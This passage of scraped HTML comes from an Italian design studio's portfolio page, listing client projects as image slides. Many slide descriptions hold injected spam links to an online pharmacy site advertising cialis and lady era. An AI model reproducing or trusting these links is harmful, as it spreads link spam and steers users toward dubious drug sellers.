project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/calendario_2020.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/pannello_verticale-2.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/brochure_interno3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/brochure_interno2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/pannello_verticale.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/brochure_interno+copertina1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/JPG0042.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/calendario_2017.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/fortaleza-2020\/","",[23,17,132,19],41],["Sogepu","<p>Identity, Advertising<\/p>\n","","Sogepu","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-2.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-5.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/28951\/","",[23,17],28951],["VarLife","<p>Brochure, Depliant, Poster, Calendar<\/p>\n","","VarLife","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/formazione_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/depliant_01_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/depliant_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Poster-SYRMA-90x120_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/vela_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/calendari_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/varlife\/","",[23,19],5075],["Valsovi","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","Valsovi","","Graphic design, Identity, Photograpy","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-03.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-05.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-04.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Valsovi-Spread-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Valsovi-Spread-3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Valsovi-Spread-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-02.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-totem_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/valsovi\/","",[23,17,132,19],6567],["La Bottega del Falegname","<p>Photography<\/p>\n","","La Bottega del Falegname","","Photography","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-2.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-7.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-5.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-6.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-8.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/la-bottega-del-falegname\/","",[],28961],["Centro di Formazione Bufalini","<p>Identity, Advertising, Brochure, Poster<\/p>\n","","","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufalini-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufalini-3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufas.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/bufalini-6.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/bufalini-5.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/bufalini-7.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufalini-4.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufalini-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/centro-di-formazione-bufalini\/","",[23,17,132,19],6547]];var portfolio_page_title="L&#039;Arsenale - Graphic &amp; Photography";var portfolio_page_url="http:\/\/www.larsenale.it\/";var boundary_arrows=false;var loop_through=false;var global_current_id=false;var project_url='';</script>	
	<footer id="footer" class="site-footer" role="contentinfo">
		<div class="inner clearfix">
			<div class="grid_12 last grid_responsive_only"><aside id="text-4" class="widget widget_text">			<div class="textwidget"><hr></div>
		</aside></div><div class=" grid_6 widget_no_margin"><aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="copyright_notice">COPYRIGHT &copy; 2014 L'ARSENALE S.R.L. | C.F. e P.I. 02772060543 | ALL RIGHTS RESERVED</div></div>
		</aside></div><div class=" grid_6 widget_no_margin last"><aside id="text-3" class="widget widget_text">			<div class="textwidget"><div class="copyright_notice" style="text-align:right;">CUSTOMIZED BY <a href="http://www.microweb.pg.it" target="_blank" title="MICROWEB">MICROWEB</a></div>
<div class="footer-fa clearfix" style="display:none;">
  <a class="fa fa-twitter" href="http://devatic.com/"></a>
  <a class="fa fa-facebook-square" href="http://devatic.com/"></a>
  <a class="fa fa-skype" href="http://devatic.com/"></a>
  <a class="fa fa-vimeo-square" href="http://devatic.com/"></a>
  <a class="fa fa-envelope-o" href="mailto:example@example.com"></a>
</div></div>
		</aside></div>		</div>
	</footer>
	
	<script type='text/javascript'>//<![CDATA[
var wpcf7={"apiSettings":{"root":"http:\/\/www.larsenale.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
//]]></script>
<script src="http://www.larsenale.it/wp-content,_plugins,_contact-form-7,_includes,_js,_scripts.js,qver==5.1.6+wp-content,_themes,_konzept,_modules,_shortcode-coming-soon,_jquery.mousewheel.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-coming-soon,_coming-soon.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-content-slider,_content-slider.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-gmap,_jquery.gmap.min.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-gmap,_gmap.js,qver==4.9.1+wp-includes,_js,_jquery,_ui,_core.min.js,qver==1.11.4+wp-includes,_js,_jquery,_ui,_widget.min.js,qver==1.11.4+wp-includes,_js,_jquery,_ui,_accordion.min.js,qver==1.11.4+wp-includes,_js,_jquery,_ui,_tabs.min.js,qver==1.11.4+wp-content,_themes,_konzept,_modules,_library-modernizr,_modernizr.custom.js,qver==2.6.2.pagespeed.jc.dridIdstOL.js"></script><script>eval(mod_pagespeed_aDWx5BmyP9);</script>
<script>eval(mod_pagespeed_wDBuM2i2Yr);</script>
<script>eval(mod_pagespeed_bi$2UrmfHS);</script>
<script>eval(mod_pagespeed_LoTTdhrEZm);</script>
<script>eval(mod_pagespeed_NrS8pkFti3);</script>
<script>eval(mod_pagespeed_C_t6Hz1Gcc);</script>
<script>eval(mod_pagespeed_Dk2M868_qS);</script>
<script>eval(mod_pagespeed_kTL1ZJM98_);</script>
<script>eval(mod_pagespeed_jvWpbI1d8x);</script>
<script>eval(mod_pagespeed_nub13NtUVO);</script>
